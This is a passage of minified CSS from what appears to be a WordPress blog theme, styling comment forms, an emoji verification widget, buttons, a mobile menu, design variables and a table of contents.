ease;box-shadow:0 1px 3px rgba(0,0,0,.02)}.comment-form input[type=text]:focus,.comment-form input[type=email]:focus,.comment-form input[type=url]:focus,.comment-form textarea:focus{outline:none;border-color:var(--primary-brand);background:var(--bg-card);box-shadow:0 0 0 4px rgba(var(--primary-brand-rgb),.1),0 4px 6px -1px rgba(0,0,0,.05);transform:translateY(-1px)}.comment-form textarea{min-height:140px;resize:vertical;line-height:1.6}.comment-form textarea::placeholder{color:var(--text-muted);font-style:italic}.comment-form-cookies-consent{display:none !important}.comment-form-cookies-consent input[type=checkbox]{margin:0;flex-shrink:0}.comment-form-cookies-consent label{font-size:var(--text-sm);color:var(--text-secondary);line-height:1.5;margin:0}.form-submit{display:flex;justify-content:center;margin-top:var(--space-4)}.form-submit .submit{display:inline-flex;align-items:center;gap:var(--space-2);background:linear-gradient(135deg,var(--primary-brand),var(--info-blue));color:#fff;font-family:var(--font-primary);font-size:var(--text-base);font-weight:600;border:none;border-radius:12px;padding:var(--space-4) var(--space-8);cursor:pointer;transition:all .2s ease;letter-spacing:.01em;box-shadow:0 4px 6px -1px rgba(var(--primary-brand-rgb),.2)}.form-submit .submit:before{content:'💬';font-size:var(--text-sm)}.form-submit .submit:hover{background:linear-gradient(135deg,var(--primary-brand-dark),var(--primary-brand));transform:translateY(-2px);box-shadow:0 8px 15px -3px rgba(var(--primary-brand-rgb),.3)}.form-submit .submit:active{transform:translateY(0)}.emoji-verification-container{margin:var(--space-6) 0 !important;padding:var(--space-6) !important;background:linear-gradient(135deg,var(--bg-card) 0%,var(--bg-secondary) 100%) !important;border:2px solid var(--border-light) !important;border-radius:16px !important;box-shadow:0 8px 25px -8px rgba(0,0,0,.1) !important;position:relative;overflow:hidden;animation:slideInUp .4s ease-out}@keyframes slideInUp{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.emoji-verification-container:before{content:'';position:absolute;top:0;left:0;right:0;height:4px;background:linear-gradient(90deg,var(--primary-brand),var(--info-blue));z-index:1}.emoji-verification-title{font-family:var(--font-primary) !important;font-size:var(--text-lg) !important;font-weight:700 !important;color:var(--text-primary) !important;text-align:center !important;margin-bottom:var(--space-4) !important;letter-spacing:-.01em;position:relative;z-index:2}.emoji-question{font-family:var(--font-primary) !important;font-size:var(--text-base) !important;color:var(--text-secondary) !important;text-align:center !important;margin-bottom:var(--space-6) !important;line-height:1.5;font-weight:500}.emoji-options{display:grid !important;grid-template-columns:repeat(auto-fit,minmax(140px,1fr)) !important;gap:var(--space-4) !important;margin-bottom:var(--space-6) !important}.emoji-option{background:var(--bg-primary) !important;border:2px solid var(--border-light) !important;border-radius:12px !important;padding:var(--space-4) !important;text-align:center !important;cursor:pointer !important;transition:all .2s ease !important;user-select:none !important;position:relative;overflow:hidden}.emoji-option:hover{border-color:var(--primary-brand) !important;background:var(--bg-card) !important;transform:translateY(-2px) !important;box-shadow:0 8px 15px -3px rgba(var(--primary-brand-rgb),.2) !important}.emoji-option.selected{border-color:var(--success-green) !important;background:rgba(var(--success-green-rgb),.1) !important}.emoji-option.selected:after{content:'✓';position:absolute;top:var(--space-1);right:var(--space-1);color:var(--success-green);font-weight:700;font-size:var(--text-sm)}.emoji-option div:first-child{font-size:36px !important;margin-bottom:var(--space-2) !important;line-height:1}.emoji-option div:last-child{font-family:var(--font-primary) !important;font-size:var(--text-sm) !important;color:var(--text-secondary) !important;font-weight:600 !important;letter-spacing:.01em}.emoji-actions{display:flex !important;justify-content:center !important;gap:var(--space-3) !important;margin-bottom:var(--space-4) !important}#refresh-emoji-btn{display:inline-flex !important;align-items:center !important;gap:var(--space-2) !important;background:var(--bg-primary) !important;color:var(--text-secondary) !important;font-family:var(--font-primary) !important;font-size:var(--text-sm) !important;font-weight:500 !important;border:2px solid var(--border-light) !important;border-radius:8px !important;padding:var(--space-2) var(--space-4) !important;cursor:pointer !important;transition:all .2s ease !important}#refresh-emoji-btn:hover{background:var(--primary-brand) !important;color:#fff !important;border-color:var(--primary-brand) !important;transform:translateY(-1px) !important}.emoji-status{text-align:center !important;min-height:24px !important}#emoji-status-message{font-family:var(--font-primary) !important;font-size:var(--text-sm) !important;font-weight:500 !important;line-height:1.4}#emoji-status-message.success{color:var(--success-green) !important}#emoji-status-message.error{color:var(--error-red) !important}#emoji-status-message.info{color:var(--info-blue,#0c5460) !important;background:var(--info-bg,rgba(186,230,253,.3)) !important;border-left:3px solid var(--info-blue,#0c5460) !important;padding-left:12px !important;border-radius:4px !important}.comments-section{margin-top:var(--space-16);padding-top:var(--space-12);border-top:2px solid var(--border-light)}.comments-wrapper{max-width:1200px;margin:0 auto}.comments-closed-notice{text-align:center;padding:var(--space-12);background:var(--bg-secondary);border-radius:var(--radius-xl);border:1px solid var(--border-light);box-shadow:var(--shadow-card)}.closed-notice-content{display:inline-block}.closed-icon{font-size:var(--text-4xl);display:block;margin-bottom:var(--space-4);opacity:.7}.closed-title{font-size:var(--text-xl);font-weight:600;color:var(--text-primary);margin-bottom:var(--space-3);line-height:1.4}.closed-description{color:var(--text-secondary);font-size:var(--text-base);line-height:1.6;margin:0}@media (max-width:768px){.comments-area{margin-top:var(--space-12);padding:var(--space-6);border-radius:12px}.comments-title{font-size:var(--text-2xl);margin-bottom:var(--space-8)}.comment-body{padding:var(--space-5)}.comment-author{flex-direction:column;text-align:center;gap:var(--space-3)}.comment-author img{width:40px;height:40px}.children{padding-left:var(--space-6)}.children:before{left:var(--space-3)}.comment-form{gap:var(--space-5)}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url],.comment-form textarea{padding:var(--space-3);border-radius:10px}.emoji-options{grid-template-columns:repeat(2,1fr) !important;gap:var(--space-3) !important}.emoji-option{padding:var(--space-3) !important}.emoji-option div:first-child{font-size:28px !important}.comments-section{margin-top:var(--space-12);padding-top:var(--space-8)}.comments-closed-notice{padding:var(--space-8)}.closed-icon{font-size:var(--text-3xl)}.closed-title{font-size:var(--text-lg)}}@media (max-width:480px){.comments-area{padding:var(--space-4);margin-top:var(--space-8)}.comments-title{font-size:var(--text-xl)}.comment-reply-title{font-size:var(--text-xl)}.form-submit .submit{padding:var(--space-3) var(--space-6);font-size:var(--text-sm)}}
.cta-button{background:var(--accent-cta);color:#fff;border:none;padding:var(--space-4) var(--space-8);border-radius:8px;font-size:var(--text-base);font-weight:600;cursor:pointer;transition:all var(--transition-fast);text-decoration:none;display:inline-block}.cta-button:hover{background:#e53e3e;transform:translateY(-2px);box-shadow:0 8px 25px rgba(255,107,107,.3)}.copy-btn{background:var(--primary-brand);color:#fff;border:none;padding:var(--space-2) var(--space-3);border-radius:6px;font-size:var(--text-xs);font-weight:500;cursor:pointer;transition:all var(--transition-fast)}.copy-btn:hover{background:#0d47a1;transform:translateY(-1px)}.copy-btn.copied{background:var(--success-green)}.info-box{background:linear-gradient(135deg,rgba(10,36,99,.05),rgba(10,36,99,.02));border:1px solid rgba(10,36,99,.2);border-radius:12px;padding:var(--space-6);margin:var(--space-8) 0;position:relative;overflow:hidden}.info-box:before{content:'';position:absolute;top:0;left:0;bottom:0;width:4px;background:var(--primary-brand)}.info-box-title{font-weight:600;color:var(--primary-brand);margin-bottom:var(--space-3);display:flex;align-items:center;gap:var(--space-2)}.tag{background:var(--bg-secondary);color:var(--text-secondary);padding:var(--space-1) var(--space-3);border-radius:4px;font-size:var(--text-sm);text-decoration:none;transition:all var(--transition-fast)}.tag:hover{background:var(--primary-brand);color:#fff}.article-category,.post-category{display:inline-block;background:var(--primary-brand);color:#fff;padding:var(--space-2) var(--space-4);border-radius:20px;font-size:var(--text-sm);font-weight:500;text-decoration:none;margin-bottom:var(--space-4);transition:all var(--transition-fast)}.article-category:hover,.post-category:hover{background:#0d47a1;transform:translateY(-1px)}.sidebar-widget,.blog-post,.article-content,.related-post{background:var(--bg-primary);border:1px solid var(--border-light);border-radius:12px;box-shadow:var(--shadow-card);transition:all var(--transition-normal)}.sidebar-widget:hover,.blog-post:hover,.related-post:hover{transform:translateY(-2px);box-shadow:var(--shadow-lg)}.read-more{color:var(--primary-brand);text-decoration:none;font-weight:500;transition:all var(--transition-fast)}.read-more:hover{color:#0d47a1;text-decoration:underline}.social-link{display:flex;align-items:center;gap:var(--space-2);padding:var(--space-2) var(--space-3);background:rgba(255,255,255,.1);border-radius:8px;color:rgba(255,255,255,.8);text-decoration:none;transition:all var(--transition-fast);backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.1)}.social-link:hover{background:rgba(255,255,255,.2);color:#fff;transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.2)}.page-link{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:8px;color:var(--text-secondary);text-decoration:none;font-weight:500;transition:all var(--transition-fast)}.page-link:hover,.page-link.active{background:var(--primary-brand);color:#fff}.tech-badge{background:rgba(255,255,255,.1);color:rgba(255,255,255,.8);padding:var(--space-1) var(--space-3);border-radius:20px;font-size:var(--text-xs);font-weight:500;backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.1)}.author-badge{display:inline-flex;align-items:center;gap:var(--space-1);background:linear-gradient(135deg,var(--primary-brand),var(--info-blue));color:#fff;font-size:var(--text-xs);font-weight:600;padding:var(--space-1) var(--space-2);border-radius:6px;letter-spacing:.025em;text-transform:uppercase}.reply a{display:inline-flex;align-items:center;gap:var(--space-1);background:var(--bg-secondary);color:var(--text-secondary);font-family:var(--font-primary);font-size:var(--text-sm);font-weight:500;padding:var(--space-2) var(--space-4);border:1px solid var(--border-light);border-radius:8px;text-decoration:none;transition:all .2s ease}.reply a:before{content:'↩️';font-size:var(--text-xs)}.reply a:hover{background:var(--primary-brand);color:#fff;border-color:var(--primary-brand);transform:translateY(-1px);box-shadow:0 4px 8px rgba(var(--primary-brand-rgb),.2)}.legal-link{color:rgba(255,255,255,.7);text-decoration:none;font-size:var(--text-sm);transition:color var(--transition-fast)}.legal-link:hover{color:#fff}.footer-link{color:rgba(255,255,255,.7);text-decoration:none;font-size:var(--text-base);transition:all var(--transition-fast);display:inline-block;position:relative}.footer-link:hover{color:#fff;transform:translateX(4px)}.footer-link:before{content:'';position:absolute;left:-12px;top:50%;transform:translateY(-50%);width:0;height:2px;background:#fff;transition:width var(--transition-fast)}.footer-link:hover:before{width:6px}.friend-link{color:rgba(255,255,255,.7);text-decoration:none;font-size:var(--text-base);transition:all var(--transition-fast)}.friend-link:hover{color:#fff}.contact-link{color:rgba(255,255,255,.8);text-decoration:none;transition:color var(--transition-fast);font-size:var(--text-base)}.contact-link:hover{color:#fff}.meta-item{display:flex;align-items:center;gap:var(--space-2)}.meta-separator{width:4px;height:4px;background:var(--text-tertiary);border-radius:50%}.category-count{font-size:var(--text-xs);color:var(--text-tertiary);font-weight:400;margin-left:var(--space-1)}.stat-item{text-align:center}.stat-number{display:block;font-size:var(--text-2xl);font-weight:700;color:#fff;line-height:1.2;transition:all .3s ease;min-width:4rem}.stat-label{display:block;font-size:var(--text-sm);color:rgba(255,255,255,.7);margin-top:var(--space-1)}.nav-icon{font-size:var(--text-sm);margin-right:var(--space-1);display:inline-block;vertical-align:middle}.title-icon{font-size:var(--text-lg)}.link-icon{font-size:var(--text-base);opacity:.8}.social-icon{font-size:var(--text-base)}.contact-icon{font-size:var(--text-lg);opacity:.8}.thumb-icon{font-size:var(--text-lg);filter:grayscale(1) brightness(2)}.dropdown-arrow{font-size:var(--text-xs);transition:transform var(--transition-fast);opacity:.7}.nav-item:hover .dropdown-arrow{transform:rotate(180deg)}
.wp-caption,figure{max-width:100% !important;width:auto !important;height:auto !important}.wp-caption img,figure img{max-width:100% !important;width:100% !important;height:auto !important;display:block}.wp-caption-text,figcaption{font-size:var(--text-sm);color:var(--text-secondary);text-align:center;padding:var(--space-2) 0}.article-content img,.post-content img,.prose img{max-width:100% !important;height:auto !important;display:block;margin-left:auto;margin-right:auto}@media (max-width:768px){.mobile-menu-btn{display:flex}.nav-link.active:after{display:none}.mega-menu-featured{display:none}.nav-actions{gap:var(--space-2)}.search-box{display:none}.nav-content{justify-content:space-between;padding:var(--space-4) var(--space-2)}.article-title{font-size:var(--text-3xl)}.article-content{padding:var(--space-6)}.wp-caption,figure{margin:var(--space-4) 0 !important;padding:0 !important}.wp-caption-text,figcaption{font-size:var(--text-xs);padding:var(--space-2) var(--space-3)}.article-content img,.post-content img,.prose img{border-radius:8px;margin:var(--space-4) auto}.comments-area{margin-top:var(--space-12);padding:var(--space-6);border-radius:12px}.comments-title{font-size:var(--text-2xl);margin-bottom:var(--space-8)}.comment-body{padding:var(--space-5)}.comment-author{flex-direction:column;text-align:center;gap:var(--space-3)}.comment-author img{width:40px;height:40px}.children{padding-left:var(--space-6)}.children:before{left:var(--space-3)}.comment-form{gap:var(--space-5)}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url],.comment-form textarea{padding:var(--space-3);border-radius:10px}.emoji-options{grid-template-columns:repeat(2,1fr) !important;gap:var(--space-3) !important}.emoji-option{padding:var(--space-3) !important}.emoji-option div:first-child{font-size:28px !important}.comments-section{margin-top:var(--space-12);padding-top:var(--space-8)}.comments-closed-notice{padding:var(--space-8)}.closed-icon{font-size:var(--text-3xl)}.closed-title{font-size:var(--text-lg)}.back-to-top{width:40px;height:40px;bottom:20px;right:20px}.back-to-top svg{width:20px;height:20px}}@media (max-width:480px){.comments-area{padding:var(--space-4);margin-top:var(--space-8)}.comments-title{font-size:var(--text-xl)}.comment-reply-title{font-size:var(--text-xl)}.form-submit .submit{padding:var(--space-3) var(--space-6);font-size:var(--text-sm)}.article-title{font-size:var(--text-2xl)}}@media (max-width:1024px){.mega-menu{width:95vw}.mega-menu-content{grid-template-columns:1fr;gap:var(--space-6)}.mega-menu-featured{order:-1}.search-input{width:150px}.search-input:focus{width:200px}}@media (min-width:1600px){.mega-menu{width:1100px}.mega-menu-content{grid-template-columns:repeat(3,1fr) 350px;gap:var(--space-12)}.nav-link{font-size:var(--text-lg);padding:var(--space-4) var(--space-6)}.prose{font-size:var(--text-xl);line-height:1.8}.prose h2{font-size:var(--text-3xl);margin:var(--space-16) 0 var(--space-8) 0}.prose h3{font-size:var(--text-2xl);margin:var(--space-12) 0 var(--space-6) 0}.prose p{margin-bottom:var(--space-8)}.prose blockquote{padding:var(--space-8);margin:var(--space-12) 0}.code-container{border-radius:16px;margin:var(--space-12) 0}.prose pre{font-size:var(--text-base);padding:var(--space-8)}.single-post .post-content{font-size:var(--text-xl);line-height:1.8;padding:var(--space-12)}.single-post .post-content p,.single-post .post-content ul,.single-post .post-content ol,.single-post .post-content li{font-size:inherit !important}.single-post .post-content h2{font-size:var(--text-3xl)}.single-post .post-content h3{font-size:var(--text-2xl)}.single-post .post-title{font-size:var(--text-4xl)}.single-post .post-subtitle{font-size:var(--text-2xl)}}@media (min-width:1920px){.brand{font-size:var(--text-2xl)}.nav-link{font-size:var(--text-lg)}.nav-content{padding:var(--space-6) 0}.single-post .post-content{padding:var(--space-16)}.single-post .post-header{margin-bottom:var(--space-12)}}@media (min-width:768px){.comment-form-fields-row{display:grid;grid-template-columns:1fr 1fr;gap:var(--space-6);margin-bottom:var(--space-6)}.comment-form-author,.comment-form-email{margin-bottom:0}}@media (max-width:767px){.comment-form-fields-row{display:block}.comment-form-author,.comment-form-email{margin-bottom:var(--space-6)}}
.wpinstall-rating-section{display:flex;justify-content:center;align-items:center;padding:var(--space-8) 0}
.mobile-menu{position:fixed;top:60px;left:0;width:100%;height:calc(100vh - 60px);background-color:var(--bg-primary,#fff);box-shadow:none;z-index:1000;overflow-y:auto;opacity:0;visibility:hidden;transition:opacity var(--transition-normal),visibility var(--transition-normal);display:flex;flex-direction:column;font-family:var(--font-primary);padding-top:0}.mobile-menu.active{opacity:1;visibility:visible}.mobile-menu-header{display:none}.mobile-brand{display:none}.mobile-menu-close{display:none;background:0 0;border:1px solid var(--border-light);border-radius:50%;font-size:var(--text-xl);color:var(--text-primary);cursor:pointer;padding:var(--space-2);width:40px;height:40px;display:flex;align-items:center;justify-content:center;transition:all var(--transition-fast)}.mobile-menu-close:hover{color:var(--accent-cta);border-color:var(--accent-cta);background-color:var(--bg-hover)}.mobile-search{padding:var(--space-4);border-top:1px solid var(--border-light);margin-top:var(--space-4)}.mobile-search-box{position:relative}.mobile-search-input-link{display:flex;align-items:center;width:100%;padding:var(--space-3) var(--space-4);background-color:var(--bg-secondary);border:1px solid var(--border-medium);border-radius:25px;text-decoration:none;color:var(--text-tertiary);font-size:var(--text-sm);transition:all var(--transition-fast);box-shadow:inset 0 1px 3px rgba(0,0,0,.1)}.mobile-search-input-link:hover{border-color:var(--primary-brand);background-color:var(--bg-primary);color:var(--text-secondary)}.mobile-search-icon{margin-right:var(--space-2);font-size:var(--text-base);opacity:.6}.mobile-search-placeholder{flex:1;font-style:italic;opacity:.8}.nav-actions .mobile-search{padding:0;border-bottom:none;margin-top:0;margin-right:var(--space-4)}@media (max-width:768px){.desktop-only-search{display:none !important}}@media (min-width:769px){#mobileMenu .mobile-search{display:none}}.mobile-search-form{display:flex;position:relative}.mobile-search-input{width:100%;padding:var(--space-3) var(--space-8) var(--space-3) var(--space-4);border:1px solid var(--border-medium);border-radius:30px;background-color:var(--bg-secondary);color:var(--text-primary);font-size:var(--text-sm);box-shadow:0 1px 3px rgba(0,0,0,.1)}.mobile-search-input:focus{outline:none}.mobile-search-btn{position:absolute;right:var(--space-2);top:50%;transform:translateY(-50%);background:0 0;border:none;color:var(--text-tertiary);font-size:var(--text-lg);padding:var(--space-2);cursor:pointer}.mobile-nav{flex:1;overflow-y:auto;padding:var(--space-4);padding-bottom:var(--space-16)}.mobile-menu-list{list-style:none;margin:0;padding:0}.mobile-nav-link{display:block;padding:var(--space-3) var(--space-4);color:var(--text-primary);text-decoration:none;font-size:var(--text-base);border-bottom:1px solid var(--border-light);transition:background-color var(--transition-fast),color var(--transition-fast)}.mobile-nav-link:hover,.mobile-nav-link.active{background-color:var(--bg-secondary);color:var(--primary-brand)}.mobile-dropdown{position:relative}.mobile-dropdown-toggle{display:flex;justify-content:space-between;align-items:center}.mobile-dropdown-icon{transition:transform var(--transition-normal);font-size:var(--text-xs);margin-left:var(--space-2)}.mobile-dropdown.active .mobile-dropdown-icon{transform:rotate(45deg)}.mobile-dropdown-menu{display:none;list-style:none;margin:0;padding:0;background-color:var(--bg-secondary);overflow:hidden;max-height:0;transition:max-height var(--transition-normal)}.mobile-dropdown.active .mobile-dropdown-menu{display:block;max-height:2000px;transition:max-height .5s ease-in}.mobile-category{margin:var(--space-3) 0;padding:0 var(--space-4)}.mobile-category-title{margin:var(--space-3) 0;padding:var(--space-2) 0;font-size:var(--text-base);color:var(--primary-brand);border-bottom:1px solid var(--border-light);display:flex;align-items:center}.mobile-category-title .title-icon{margin-right:var(--space-2);font-size:var(--text-lg)}.mobile-category-list{list-style:none;margin:0;padding:0}.mobile-menu-item{margin:0;padding:0;position:relative}.mobile-menu-link{display:block;padding:var(--space-2) var(--space-3);color:var(--text-secondary);text-decoration:none;font-size:var(--text-sm);border-radius:4px;transition:background-color var(--transition-fast),color var(--transition-fast);word-break:break-word;overflow-wrap:break-word}.mobile-menu-link:hover{background-color:var(--bg-secondary);color:var(--primary-brand)}.mobile-menu-depth-0>.mobile-menu-link{font-weight:500}.mobile-submenu{display:none;list-style:none;margin:0;padding:0 0 0 var(--space-4);overflow:hidden;max-height:0;transition:max-height .3s ease-out}.has-submenu.active>.mobile-submenu{display:block;max-height:1000px;transition:max-height .5s ease-in}.submenu-toggle{position:absolute;right:0;top:5px;background:0 0;border:none;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:2}.toggle-icon{position:relative;width:12px;height:12px}.toggle-icon:before,.toggle-icon:after{content:'';position:absolute;background-color:var(--text-color,#555);transition:transform .3s}.toggle-icon:before{top:5px;left:0;width:12px;height:2px}.toggle-icon:after{top:0;left:5px;width:2px;height:12px}.has-submenu.active>.submenu-toggle .toggle-icon:after{transform:rotate(90deg)}.mobile-menu-footer{display:none}.mobile-menu-overlay{display:none}body.mobile-menu-open{overflow:hidden;position:fixed;width:100%;height:100%}@media (min-width:769px){.mobile-menu,.mobile-menu-btn{display:none}}@media (max-width:768px){.mobile-menu{width:100%}}
:root{--primary-brand:#0a2463;--primary-brand-dark:#081d50;--primary-brand-rgb:10,36,99;--accent-cta:#ff6b6b;--accent-cta-rgb:255,107,107;--success-green:#48bb78;--success-green-rgb:72,187,120;--warning-orange:#ed8936;--warning-orange-rgb:237,137,54;--error-red:#f56565;--error-red-rgb:245,101,101;--info-blue:#4299e1;--info-blue-rgb:66,153,225;--text-primary:#2d3748;--text-secondary:#4a5568;--text-tertiary:#718096;--text-muted:#a0aec0;--bg-primary:#fff;--bg-secondary:#f5f7fa;--bg-secondary-rgb:245,247,250;--bg-card:#fff;--bg-overlay:rgba(45,55,72,.6);--border-light:#e2e8f0;--border-medium:#cbd5e0;--border-dark:#a0aec0;--font-primary:'PingFang SC','Microsoft YaHei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;--font-mono:'SF Mono','Cascadia Code',Consolas,'Source Han Sans SC','Noto Sans CJK SC',monospace;--text-xs:.75rem;--text-sm:.875rem;--text-base:1rem;--text-lg:1.125rem;--text-xl:1.25rem;--text-2xl:1.5rem;--text-3xl:1.875rem;--text-4xl:2.25rem;--text-5xl:3rem;--space-1:.25rem;--space-2:.5rem;--space-3:.75rem;--space-4:1rem;--space-5:1.25rem;--space-6:1.5rem;--space-8:2rem;--space-10:2.5rem;--space-12:3rem;--space-16:4rem;--space-20:5rem;--space-24:6rem;--space-32:8rem;--radius-sm:4px;--radius-md:6px;--radius-lg:8px;--radius-xl:12px;--radius-2xl:16px;--radius-3xl:24px;--radius-full:9999px;--shadow-sm:0 1px 2px 0 rgba(0,0,0,.05);--shadow-md:0 4px 6px -1px rgba(0,0,0,.1);--shadow-lg:0 10px 15px -3px rgba(0,0,0,.1);--shadow-xl:0 20px 25px -5px rgba(0,0,0,.1);--shadow-2xl:0 25px 50px -12px rgba(0,0,0,.25);--shadow-card:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);--shadow-card-hover:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);--shadow-modal:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04);--transition-fast:.15s cubic-bezier(.4,0,.2,1);--transition-normal:.25s cubic-bezier(.4,0,.2,1);--transition-slow:.35s cubic-bezier(.4,0,.2,1);--ease-out:cubic-bezier(0,0,.2,1);--ease-in:cubic-bezier(.4,0,1,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--ease-bounce:cubic-bezier(.68,-.55,.265,1.55);--container-multi-column-base:1200px;--container-multi-column-lg:1400px;--container-multi-column-xl:1500px;--container-multi-column-4k:1600px;--container-single-column-base:750px;--container-single-column-lg:800px;--container-padding:1rem;--container-min-width:320px;--container-4k-padding:2vw;--breakpoint-sm:640px;--breakpoint-md:768px;--breakpoint-lg:1024px;--breakpoint-xl:1280px;--breakpoint-2xl:1600px;--breakpoint-4k:1920px;--media-sm:(min-width:640px);--media-md:(min-width:768px);--media-lg:(min-width:1024px);--media-xl:(min-width:1280px);--media-2xl:(min-width:1600px);--media-4k:(min-width:1920px);--spacing-content:var(--space-16);--spacing-section:var(--space-24);--spacing-card:var(--space-8);--spacing-button:var(--space-4) var(--space-8);--spacing-form:var(--space-6);--z-dropdown:100;--z-sticky:200;--z-fixed:300;--z-modal-backdrop:400;--z-modal:500;--z-popover:600;--z-tooltip:700;--z-toast:800}*,*:before,*:after{box-sizing:border-box}h1,.h1{font-size:var(--text-4xl);font-weight:700;line-height:1.2;letter-spacing:-.025em;color:var(--text-primary);margin:0}h2,.h2{font-size:var(--text-3xl);font-weight:600;line-height:1.3;letter-spacing:-.025em;color:var(--text-primary);margin:0}h3,.h3{font-size:var(--text-2xl);font-weight:600;line-height:1.4;color:var(--text-primary);margin:0}h4,.h4{font-size:var(--text-xl);font-weight:600;line-height:1.4;color:var(--text-primary);margin:0}h5,.h5{font-size:var(--text-lg);font-weight:600;line-height:1.4;color:var(--text-primary);margin:0}h6,.h6{font-size:var(--text-base);font-weight:600;line-height:1.4;color:var(--text-primary);margin:0}p,.text{font-size:var(--text-base);line-height:1.6;color:var(--text-secondary);margin:0}.text-large{font-size:var(--text-lg);line-height:1.7;color:var(--text-secondary)}.text-small{font-size:var(--text-sm);line-height:1.6;color:var(--text-tertiary)}.text-caption{font-size:var(--text-xs);line-height:1.4;font-weight:500;color:var(--text-tertiary)}.btn{display:inline-flex;align-items:center;justify-content:center;gap:var(--space-2);padding:var(--space-4) var(--space-8);font-size:var(--text-base);font-weight:600;font-family:var(--font-primary);border:none;border-radius:var(--radius-lg);cursor:pointer;text-decoration:none;transition:all var(--transition-fast);box-shadow:var(--shadow-sm);line-height:1}.btn:focus{outline:2px solid var(--primary-brand);outline-offset:2px}.btn-primary{background:var(--primary-brand);color:#fff}.btn-primary:hover{background:var(--primary-brand-dark);transform:translateY(-2px);box-shadow:var(--shadow-md);color:#fff;text-decoration:none}.btn-primary:active{transform:scale(.98)}.btn-secondary{background:var(--accent-cta);color:#fff}.btn-secondary:hover{background:#e85555;transform:translateY(-2px);box-shadow:var(--shadow-md);color:#fff;text-decoration:none}.btn-outline{background:0 0;color:var(--primary-brand);border:2px solid var(--primary-brand)}.btn-outline:hover{background:var(--primary-brand);color:#fff;text-decoration:none}.card{background:var(--bg-card);border:1px solid var(--border-light);border-radius:var(--radius-xl);padding:var(--spacing-card);box-shadow:var(--shadow-card);transition:all var(--transition-normal)}.card:hover{transform:translateY(-4px);box-shadow:var(--shadow-card-hover);border-color:var(--primary-brand)}.card-header{margin-bottom:var(--space-6)}.card-title{font-size:var(--text-xl);font-weight:600;color:var(--text-primary);margin-bottom:var(--space-4);line-height:1.4}.card-content{color:var(--text-secondary);line-height:1.6}.grid{display:grid;gap:var(--space-8)}.grid-2{grid-template-columns:repeat(2,1fr)}.grid-3{grid-template-columns:repeat(3,1fr)}.grid-4{grid-template-columns:repeat(4,1fr)}.grid-responsive{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.text-primary{color:var(--text-primary) !important}.text-secondary{color:var(--text-secondary) !important}.text-tertiary{color:var(--text-tertiary) !important}.text-muted{color:var(--text-muted) !important}.bg-primary{background:var(--bg-primary) !important}.bg-secondary{background:var(--bg-secondary) !important}.bg-card{background:var(--bg-card) !important}.m-0{margin:0 !important}.mt-4{margin-top:var(--space-4) !important}.mb-4{margin-bottom:var(--space-4) !important}.mb-6{margin-bottom:var(--space-6) !important}.mb-8{margin-bottom:var(--space-8) !important}.p-4{padding:var(--space-4) !important}.p-6{padding:var(--space-6) !important}.p-8{padding:var(--space-8) !important}.hidden{display:none !important}.block{display:block !important}.flex{display:flex !important}.grid{display:grid !important}.text-left{text-align:left !important}.text-center{text-align:center !important}.text-right{text-align:right !important}.highlight{background:linear-gradient(120deg,var(--accent-cta) 0%,var(--accent-cta) 100%);background-size:100% .3em;background-repeat:no-repeat;background-position:0 88%;color:var(--text-primary);font-weight:600;padding:0 var(--space-1);border-radius:var(--radius-sm);transition:all var(--transition-fast)}.highlight:hover{background-size:100% 100%;color:#fff !important}
.toc-container{background:var(--bg-card);border:1px solid var(--border-light);border-radius:var(--radius-xl);margin:var(--space-8) 0 var(--space-12);box-shadow:var(--shadow-card);transition:all var(--transition-normal);overflow:hidden;position:relative}.toc-container:hover{box-shadow:var(--shadow-card-hover);border-color:var(--primary-brand)}.toc-header{padding:var(--space-6) var(--space-8);background:linear-gradient(135deg,var(--bg-primary) 0%,var(--bg-secondary) 100%);border-bottom:1px solid var(--border-light);user-select:none}.toc-title{font-size:var(--text-lg);font-weight:600;color:var(--text-primary);margin:0;display:flex;align-items:center;gap:var(--space-2)}.toc-nav{padding:var(--space-6) var(--space-8) var(--space-8);max-height:400px;overflow-y:auto;scrollbar-width:thin;scrollbar-color:var(--border-medium) var(--bg-secondary)}.toc-nav::-webkit-scrollbar{width:6px}.toc-nav::-webkit-scrollbar-track{background:var(--bg-secondary);border-radius:var(--radius-sm)}.toc-nav::-webkit-scrollbar-thumb{background:var(--border-medium);border-radius:var(--radius-sm)}.toc-nav::-webkit-scrollbar-thumb:hover{background:var(--primary-brand)}.toc-list{list-style:none;padding:0;margin:0;counter-reset:toc-counter}.toc-sublist{list-style:none;padding:0;margin:var(--space-2) 0 0 var(--space-6);counter-reset:toc-subcounter}.toc-item{margin:0;counter-increment:toc-counter}.toc-sublist .toc-item{counter-increment:toc-subcounter}.toc-link{display:flex;align-items:flex-start;gap:var(--space-3);padding:var(--space-3) var(--space-4);color:var(--text-secondary);text-decoration:none;border-radius:var(--radius-md);transition:all var(--transition-fast);position:relative;line-height:1.5;font-size:var(--text-sm)}.toc-link:hover{background:var(--bg-secondary);color:var(--primary-brand);text-decoration:none;transform:translateX(4px)}.toc-link:focus{outline:2px solid var(--primary-brand);outline-offset:2px}.toc-link.active{background:rgba(var(--primary-brand-rgb),.1);color:var(--primary-brand);font-weight:600}.toc-link.active:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:60%;background:var(--primary-brand);border-radius:0 var(--radius-sm) var(--radius-sm) 0}.toc-number{display:inline-flex;align-items:center;justify-content:center;min-width:20px;height:20px;background:var(--border-light);color:var(--text-tertiary);font-size:var(--text-xs);font-weight:600;border-radius:var(--radius-full);transition:all var(--transition-fast);flex-shrink:0}.toc-level-2 .toc-number:before{content:counter(toc-counter)}.toc-level-3 .toc-number:before{content:counter(toc-counter) "." counter(toc-subcounter)}.toc-level-4 .toc-number:before{content:counter(toc-counter) "." counter(toc-subcounter) "." 